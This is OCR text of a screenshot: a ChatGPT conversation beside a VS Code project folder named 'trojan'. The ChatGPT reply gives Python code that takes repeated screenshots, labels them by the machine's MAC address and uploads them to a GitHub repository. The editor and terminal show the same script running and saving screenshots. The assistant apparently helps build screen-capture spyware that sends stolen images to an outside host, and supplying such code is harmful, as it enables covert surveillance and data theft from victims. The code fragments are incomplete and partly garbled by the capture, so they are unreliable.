 ChatGPT
chatgpt.com/c/678147dd-7488-800c-a5ce-da8749147005
16
tha YOUTUBE
Netflix
E-mail - jonas.janss...
WebUntis
ChatGPT
Mijn startpagina
All Bookmarks
ChatGPT
Canva
image generator
Explore GPTs
Projects
cloud project
Today
Screenshot Python Script
Install requests in venv
Yesterday
Domeinen .be Toegestaan?
Windows Education vs N
Certificate Storage Locations
Previous 7 Days
OPA Authentication Flow
Jonatan en betekenis duif
SecDevOps Samenvatting
WAF en netwerkinfrastructuur
Cryptografie en certificaten
Externalizing Authorization with
View plans
Unlimited access, team features,...
ChatGPT 4o mini
Share
JO
Copy code
"message": message,
"content": encoded_content,
}
if sha:
payload["sha"] = sha
response = requests.put(url, headers=headers, data=json.dumps(
if response.status_code in [200, 201]:
print(f"File '{upload_path}' uploaded successfully!")
else:
print(f"Failed to upload file: {response.status_code}")
print(response.json())
def main():
mac_address = get_mac_address()
folder_name = take_screenshots(duration=120)
upload_folder_to_github(folder_name, mac_address)
if __name__ == "__main__":
main()
Key Changes:
1. MAC Address in Folder Name: The folder name is now based on the MAC
address of the device (mac_address-screenshots).
2. Take Screenshots and Upload: take_screenshots function takes
screenshots as before, but now after the screenshots are taken, the script
Message ChatGPT
ChatGPT can make mistakes. Check important info.
?
File Edit Selection ...
trojan
EXPLORER
TROJAN
00-ff-90-2a-61-01-screensh...
info.py
screen.py
screenshotmodule.py
war.json
war.py
OUTLINE
TIMELINE
screen.py
info.py
screenshotmodule.py
screenshotmodule.py > ...
56 def upload_folder_to_github(folder_path, mac_address):
85 "content": encoded_content,
86 }
87 if sha:
88 payload["sha"] = sha
89
90 response = requests.put(url, headers=headers, data=json.dum
91
92 if response.status_code in [200, 201]:
93 print(f"File '{upload_path}' uploaded successfully!")
94 else:
95 print(f"Failed to upload file: {response.status_code}")
96 print(response.json())
97
98 def main():
99 mac_address = get_mac_address()
100 folder_name = take_screenshots(duration=10)
101 upload_folder_to_github(folder_name, mac_address)
102
103 if __name__ == "__main__":
104 main()
105
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
python
Screenshot saved as 00-ff-90-2a-61-01-screenshots\screenshot_7.png
Screenshot saved as 00-ff-90-2a-61-01-screenshots\screenshot_8.png
Screenshot saved as 00-ff-90-2a-61-01-screenshots\screenshot_9.png
Traceback (most recent call last):
File "C:\Users\jonas\Desktop\trojan\screenshotmodule.py", line 104, in <module>
main()
File "C:\Users\jonas\Desktop\trojan\screenshotmodule.py", line 100, in main
folder_name = take_screenshots(duration=120)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "C:\Users\jonas\Desktop\trojan\screenshotmodule.py", line 52, in take_screenshots
time.sleep(interval)
KeyboardInterrupt
PS C:\Users\jonas\Desktop\trojan> python .\screenshotmodule.py
pillow not found. Installing...
Requirement already satisfied: pillow in c:\users\jonas\appdata\local\programs\python\python312\
lib\site-packages (11.1.0)
Screenshot saved as 00-ff-90-2a-61-01-screenshots\screenshot_1.png
Screenshot saved as 00-ff-90-2a-61-01-screenshots\screenshot_2.png
Screenshot saved as 00-ff-90-2a-61-01-screenshots\screenshot_3.png
0 0 0
Ln 104, Col 11 Spaces: 4 UTF-8 CRLF {} Python 3.12.7 64-bit Go Live
2
ENG
17:54
10/01/2025